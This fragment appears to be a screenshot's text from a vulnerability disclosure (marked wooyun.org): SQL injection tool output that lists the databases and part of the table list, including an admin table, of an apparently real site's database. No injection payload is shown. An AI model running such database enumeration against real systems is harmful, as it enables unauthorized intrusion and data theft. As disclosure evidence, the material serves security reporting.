 [11:45:55] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] tcldisplaycom
[11:45:55] [INFO] fetching tables for database: 'tcldisplaycom'
[11:45:55] [WARNING] reflective value(s) found and filtering out
Database: tcldisplaycom
[41 tables]
+------------------+
| spdy_about       |
| spdy_about1      |
| spdy_about2      |
| spdy_about3      |
| spdy_admin       |
| spdy_candidate   |
| spdy_case        |
| spdy_classcase   |
| spdy_classdown   |
| spdy_classnews   |
| spdy_classnews1  |
| spdy_classnews2  |
| spdy_classpro    |
| spdy_classpro2   |
www.wooyun.org